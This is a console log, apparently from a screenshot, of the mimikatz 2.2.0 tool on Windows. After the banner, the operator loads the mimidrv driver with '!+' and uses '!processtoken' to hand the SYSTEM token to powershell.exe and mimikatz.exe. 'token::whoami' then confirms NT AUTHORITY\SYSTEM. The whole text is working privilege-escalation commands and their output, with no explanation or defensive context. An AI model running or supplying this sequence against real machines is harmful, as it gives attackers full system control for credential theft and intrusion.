 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 16 2020 10:26:39
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz # !processtoken
Token from process 0 to process 0
* from 0 will take SYSTEM token
* to 0 will take all 'cmd' and 'mimikatz' process
Token from 4/System
* to 3252/powershell.exe
* to 7780/mimikatz.exe
mimikatz # token::whoami
* Process Token : {0;000003e7} 2 D 8152914     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,31p)       Primary
* Thread Token  : no token